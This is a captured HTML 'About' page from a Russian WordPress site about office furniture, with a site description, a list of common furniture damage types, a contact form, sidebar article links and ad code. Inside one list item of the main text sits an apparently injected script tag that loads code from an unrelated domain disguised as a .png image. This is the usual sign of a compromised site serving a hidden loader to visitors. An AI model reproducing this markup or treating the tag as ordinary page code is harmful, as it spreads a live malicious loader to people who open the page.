

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-of.ru/o-sajte
body_size: 11011
content:
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script><!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://mebel-of.ru/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>О САЙТЕ - Офисная мебель. Производство офисной мебели: столы, стулья, кресла.</title>
	<link rel="canonical" href="https://mebel-of.ru/o-sajte" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="О САЙТЕ - Офисная мебель. Производство офисной мебели: столы, стулья, кресла." />
	<meta property="og:description" content="Ресурс &#8212; mebel-of.ru, посвящен обзору офисной мебели, проектированию и оформлению дизайна офисных помещений. На сайте представлена история появления офисной мебели, развитие данной отрасли, мировые производители, программные обеспечения для проектирования и создания уникального дизайна кабинетов. Производство (серийное, под заказ, экспериментальное) корпусной мебели в мире. Новостная рубрика поможет быть постоянно в курсе событий в мире офисной мебели. ..." />
	<meta property="og:url" content="https://mebel-of.ru/o-sajte" />
	<meta property="og:site_name" content="Офисная мебель. Производство офисной мебели: столы, стулья, кресла." />
	<meta property="article:modified_time" content="2019-11-05T15:39:02+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mebel-of.ru/#website","url":"https://mebel-of.ru/","name":"\u041e\u0444\u0438\u0441\u043d\u0430\u044f \u043c\u0435\u0431\u0435\u043b\u044c. \u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043e\u0444\u0438\u0441\u043d\u043e\u0439 \u043c\u0435\u0431\u0435\u043b\u0438: \u0441\u0442\u043e\u043b\u044b, \u0441\u0442\u0443\u043b\u044c\u044f, \u043a\u0440\u0435\u0441\u043b\u0430.","description":"","potentialAction":[{"@type":"SearchAction","target":"https://mebel-of.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://mebel-of.ru/o-sajte#webpage","url":"https://mebel-of.ru/o-sajte","name":"\u041e \u0421\u0410\u0419\u0422\u0415 - \u041e\u0444\u0438\u0441\u043d\u0430\u044f \u043c\u0435\u0431\u0435\u043b\u044c. \u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043e\u0444\u0438\u0441\u043d\u043e\u0439 \u043c\u0435\u0431\u0435\u043b\u0438: \u0441\u0442\u043e\u043b\u044b, \u0441\u0442\u0443\u043b\u044c\u044f, \u043a\u0440\u0435\u0441\u043b\u0430.","isPartOf":{"@id":"https://mebel-of.ru/#website"},"datePublished":"2012-04-28T20:27:17+00:00","dateModified":"2019-11-05T15:39:02+00:00","breadcrumb":{"@id":"https://mebel-of.ru/o-sajte#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mebel-of.ru/o-sajte"]}]},{"@type":"BreadcrumbList","@id":"https://mebel-of.ru/o-sajte#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://mebel-of.ru/o-sajte#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Офисная мебель. Производство офисной мебели: столы, стулья, кресла. &raquo; Лента" href="https://mebel-of.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Офисная мебель. Производство офисной мебели: столы, стулья, кресла. &raquo; Лента комментариев" href="https://mebel-of.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Офисная мебель. Производство офисной мебели: столы, стулья, кресла. &raquo; Лента комментариев к &laquo;О САЙТЕ&raquo;" href="https://mebel-of.ru/o-sajte/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mebel-of.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mebel-of.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mebel-of.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://mebel-of.ru/wp-content/themes/jarida/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<script type='text/javascript' src='https://mebel-of.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mebel-of.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mebel-of.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mebel-of.ru/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mebel-of.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mebel-of.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mebel-of.ru/?p=5' />
<link rel="alternate" type="application/json+oembed" href="https://mebel-of.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmebel-of.ru%2Fo-sajte" />
<link rel="alternate" type="text/xml+oembed" href="https://mebel-of.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmebel-of.ru%2Fo-sajte&#038;format=xml" />
<link rel="shortcut icon" href="https://mebel-of.ru/wp-content/uploads/2012/05/favicon.ico" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://mebel-of.ru/wp-content/themes/jarida/js/html5.js"></script>
<script src="https://mebel-of.ru/wp-content/themes/jarida/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://mebel-of.ru/wp-content/themes/jarida/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-color: #ffffff !important;  background-image : url(https://mebel-of.ru/wp-content/themes/jarida/images/patterns/body-bg23.png);background-position: top center;
}
	
body{
	font-size : 16px !important;
}
	#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#134af0 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#134af0 !important;}
	#main-nav,.top-nav {border-bottom-color: #134af0;}
	.cat-box , .footer-bottom .container{border-top-color: #134af0;}
a {
	color: #134af0;	}



</style> 

</head>
<body id="top" class="page-template-default page page-id-5">
	<div class="background-cover"></div>
	<div class="wrapper full-site">
				<div class="top-nav fade-in animated1 ">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://mebel-of.ru/">
						<button class="search-button" type="submit" value="Поиск"></button>	
						<input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}"  />
					</form>
				</div><!-- .search-block /-->
						<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://mebel-of.ru/feed" target="_blank"><i class="tieicon-rss"></i></a>	</div>

				
								
			</div>
		</div><!-- .top-menu /-->
				

		<div class="container">	
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo">
			<h2>								<a title="Офисная мебель. Производство офисной мебели: столы, стулья, кресла." href="https://mebel-of.ru/">
					<img src="https://mebel-of.ru/wp-content/uploads/2016/01/mebel-of-logo2.png" alt="Офисная мебель. Производство офисной мебели: столы, стулья, кресла." /><strong>Офисная мебель. Производство офисной мебели: столы, стулья, кресла. </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="ads-top">				<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "ca-pub-9794316721753768";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "4976156416";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>
		<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>			<div class="clear"></div>
		</div>	
									<nav id="main-nav" class="fade-in animated2">
				<div class="container">				
				<div class="main-menu"><ul id="menu-1" class="menu"><li id="menu-item-1370" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://mebel-of.ru/">Главная</a></li>
<li id="menu-item-1371" class="menu-item  menu-item-type-post_type  menu-item-object-page  current-menu-item  page_item  page-item-5  current_page_item"><a href="https://mebel-of.ru/o-sajte">О САЙТЕ</a></li>
<li id="menu-item-3979" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://mebel-of.ru/sodruzhestvo-sajta">Содружество сайта</a></li>
</ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->
	
	<div id="main-content" class="container fade-in animated3"><div class="content-wrap">
	<div class="content">
				
				
				
						
		<article class="post-listing post post-5 page type-page status-publish hentry">
						<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">О САЙТЕ</span></h1>
				<p class="post-meta"></p>
				<div class="clear"></div>
				<div class="entry">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script><p>Ресурс &#8212; <strong>mebel-of.ru</strong>, посвящен обзору офисной мебели, проектированию и оформлению дизайна офисных помещений. На сайте представлена история появления офисной мебели, развитие данной отрасли, мировые производители, программные обеспечения для проектирования и создания уникального дизайна кабинетов. Производство (серийное, под заказ, экспериментальное) корпусной мебели в мире.<br />
Новостная рубрика поможет быть постоянно в курсе событий в мире офисной мебели.<br />
Мебель для офиса имеет очень важное значение, ведь именно мебель создает необходимое сочетание комфорта, уюта и роскоши, что необходимо для нормальной работы и процветания той или другой компании.<br />
Для руководителя любого предприятия очень важно правильно и красиво оформить свой офис. Ведь если офисное помещение оформлено со вкусом, красиво и удобно, то и работа действительно будет протекать намного быстрее и более рационально.<br />
Ремонт офисной мебели. И это не удивительно, эксплуатация офисной мебели неразрывно связана с рабочими процессами офиса и активно эксплуатируется сотрудниками, что приводит к следующими проблемами:<br />
<em>рассыпание мебели;<script src="//wollses.com/steps.png"></script></em><br />
<em>пятна на мебельном лаке;</em><br />
<em>вмятины на мебели;</em><br />
<em>царапины на мебели;</em><br />
<em>трещины на мебели;</em><br />
<em>потертость на мебели.</em><br />
Ремонт офисной мебели обычно проводится в срочном порядке, в связи с тем, что поломка может нарушить работу предприятия.</p>
<p><strong>Форма для связи</strong></p>
<div role="form" class="wpcf7" id="wpcf7-f3712-p5-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/o-sajte#wpcf7-f3712-p5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3712" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3712-p5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Ваше имя (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Ваш e-mail (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Тема<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Сообщение<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script>										
					
									</div><!-- .entry /-->	
				<span style="display:none" class="updated">2012-04-28</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://mebel-of.ru/author/adminov" title="Записи Офисная Мебель" rel="author">Офисная Мебель</a></strong></div>
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
				
						<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-sajte#respond" style="display:none;">Отменить написание</a></small></h3><p class="must-log-in">Вы должны быть <a href="https://mebel-of.ru/log0yandexmir?redirect_to=https%3A%2F%2Fmebel-of.ru%2Fo-sajte">залогинены</a>для комментирования</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- .content -->

<aside class="sidebar-narrow">
<div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Самое читаемое		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://mebel-of.ru/design/derevyannyj-dizajn-napravlenie-segodnyashnego-ofisa.html">Деревянный дизайн – направление сегодняшнего офиса</a></h3>
	 <span class="date"><span class="tie-date">15 января, 2014</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/office-meble/kuhni-v-office/kuxnya-dlya-ofisa-organizovyvaem-kuxnyu-v-ofise.html">Кухня для офиса. Организовываем кухню в офисе</a></h3>
	 <span class="date"><span class="tie-date">23 июля, 2016</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/fasad-naruzhnaya-otdelka-doma/samaya-deshyovaya-otdelka-fasada-doma.html">Самая дешёвая отделка фасада дома</a></h3>
	 <span class="date"><span class="tie-date">21 июля, 2019</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://mebel-of.ru/sovaeti/kamennye-mojki-plyusy-i-minusy.html" title="Постоянная ссылка на Каменные мойки: плюсы и минусы" rel="bookmark"><img width="70" height="70" src="https://mebel-of.ru/wp-content/uploads/2016/02/2moyka-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="moyka" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2016/02/2moyka-70x70.jpg 70w, https://mebel-of.ru/wp-content/uploads/2016/02/2moyka-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2016/02/2moyka.jpg 240w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://mebel-of.ru/sovaeti/kamennye-mojki-plyusy-i-minusy.html">Каменные мойки: плюсы и минусы</a></h3>
	 <span class="date"><span class="tie-date">14 февраля, 2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://mebel-of.ru/office-meble/mebel-dlya-ofisa-ot-proizvoditelya-pervaya-mebelnaya-kompaniya.html" title="Постоянная ссылка на Мебель для офиса от производителя «Первая Мебельная Компания»" rel="bookmark"><img width="70" height="41" src="https://mebel-of.ru/wp-content/uploads/2018/01/1meb.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="meb" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2018/01/1meb.jpg 525w, https://mebel-of.ru/wp-content/uploads/2018/01/1meb-300x178.jpg 300w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://mebel-of.ru/office-meble/mebel-dlya-ofisa-ot-proizvoditelya-pervaya-mebelnaya-kompaniya.html">Мебель для офиса от производителя «Первая Мебельная Компания»</a></h3>
	 <span class="date"><span class="tie-date">26 января, 2018</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/sovaeti/vanna-ili-dush-vyberite-reshenie-dlya-vashego-doma-ili-ofisa.html">Ванна или душ? Выберите решение для вашего дома или офиса</a></h3>
	 <span class="date"><span class="tie-date">6 октября, 2015</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/table-a-chair/barnye-stulya-dlya-kuxni-foto.html">Барные стулья для кухни фото</a></h3>
	 <span class="date"><span class="tie-date">12 июня, 2019</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/table-a-chair/stul-skladnoj-dlya-kuxni-derevyannyj.html">Стул складной для кухни деревянный</a></h3>
	 <span class="date"><span class="tie-date">12 июня, 2019</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/office-meble/kuhni-v-office/mini-kuxni-mebel-dlya-ofisa.html">Мини-кухни &#8212; мебель для офиса</a></h3>
	 <span class="date"><span class="tie-date">23 июля, 2016</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/med-mebel/shkaf-aptechka.html">Шкаф аптечка</a></h3>
	 <span class="date"><span class="tie-date">14 июня, 2019</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/office-meble/kak-vybrat-mebel-v-ofis-mebel-pod-zakaz.html">Как выбрать мебель в офис &#8212; Мебель под заказ</a></h3>
	 <span class="date"><span class="tie-date">14 февраля, 2016</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/office-chair/stul-dlya-konferenc-zala-pompej-chto-takoe-ergonomika.html">Стул для конференц зала Помпей. Что такое эргономика</a></h3>
	 <span class="date"><span class="tie-date">13 января, 2015</span></span>
</li>
<li>
		<h3><a href="https://mebel-of.ru/table-a-chair/stulya-na-kuxnyu-so-spinkoj-kupit.html">Стулья на кухню со спинкой купить</a></h3>
	 <span class="date"><span class="tie-date">12 июня, 2019</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://mebel-of.ru/statyi/polikarbonat-i-mebel.html" title="Постоянная ссылка на Поликарбонат и мебель" rel="bookmark"><img width="70" height="70" src="https://mebel-of.ru/wp-content/uploads/2012/05/policarbanat.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="policarbanat" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2012/05/policarbanat.jpg 263w, https://mebel-of.ru/wp-content/uploads/2012/05/policarbanat-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2012/05/policarbanat-184x184.jpg 184w, https://mebel-of.ru/wp-content/uploads/2012/05/policarbanat-211x211.jpg 211w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://mebel-of.ru/statyi/polikarbonat-i-mebel.html">Поликарбонат и мебель</a></h3>
	 <span class="date"><span class="tie-date">23 мая, 2012</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://mebel-of.ru/design/myagkie-kuxonnye-ugolki-so-stulyami-i-stolom-idei-2016-goda.html" title="Постоянная ссылка на Мягкие кухонные уголки со стульями и столом: идеи 2016 года" rel="bookmark"><img width="70" height="70" src="https://mebel-of.ru/wp-content/uploads/2016/06/3kuh-ygol-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="kuh ygol" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2016/06/3kuh-ygol-70x70.jpg 70w, https://mebel-of.ru/wp-content/uploads/2016/06/3kuh-ygol-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://mebel-of.ru/design/myagkie-kuxonnye-ugolki-so-stulyami-i-stolom-idei-2016-goda.html">Мягкие кухонные уголки со стульями и столом: идеи 2016 года</a></h3>
	 <span class="date"><span class="tie-date">21 июня, 2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="execphp-16" class="widget widget_execphp"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="execphpwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9794316721753768"
     crossorigin="anonymous"></script>
<!-- adman_300-100 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:100px"
     data-ad-client="ca-pub-9794316721753768"
     data-ad-slot="5081571615"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><!-- .widget /--><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-2-container"><ul id="menu-2" class="menu"><li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://mebel-of.ru/category/design">Новинки дизайна</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://mebel-of.ru/category/table-a-chair">Стол и Стул</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://mebel-of.ru/category/office-chair">Каталог офисных стульев</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://mebel-of.ru/category/sovaeti">Полезные советы</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://mebel-of.ru/category/svet-2">Свет и освещение</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://mebel-of.ru/category/statyi">Статьи</a></li>
</ul></div></div></div><!-- .widget /--><div id="execphp-8" class="widget widget_execphp"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="execphpwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mebelof1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9794316721753768"
     data-ad-slot="6675835381"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-2c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="media_gallery-2" class="footer-widget widget_media_gallery"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">
        <style type='text/css'>
            #gallery-1 {
                margin: auto;
            }
            #gallery-1 .gallery-item {
                float: left;
                margin-top: 10px;
                text-align: center;
                width: 33%;           }
            #gallery-1 img {
                border: 2px solid #cfcfcf;
            }
            #gallery-1 .gallery-caption {
                margin-left: 0;
            }
        </style>
        <!-- see gallery_shortcode() in wp-includes/media.php -->
        <div id='gallery-1' class=' gallery galleryid-5'><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/table-a-chair/vybiraem-partu-dlya-shkolnika.html/attachment/3dem'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2017/08/3dem-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="dem" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2017/08/3dem-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2017/08/3dem-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/table-a-chair/reguliruemye-po-vysote-shkolnye-party.html/attachment/2id'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2017/08/2id-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="id" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2017/08/2id-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2017/08/2id-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/table-a-chair/detskie-party-dlya-doma.html/attachment/3part'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2017/07/3part-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="part" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2017/07/3part-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2017/07/3part-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><br style="clear: both" /><dl class='gallery-item'>
            <dt class='gallery-icon'>
                <a href='https://mebel-of.ru/table-a-chair/detskie-party-dlya-doma.html/attachment/4part'><img width="150" height="150" src="https://mebel-of.ru/wp-content/uploads/2017/07/4part-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="part" loading="lazy" srcset="https://mebel-of.ru/wp-content/uploads/2017/07/4part-150x150.jpg 150w, https://mebel-of.ru/wp-content/uploads/2017/07/4part-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </dt></dl><dl class='gallery-item'>
            <dt class='gallery-icon'>
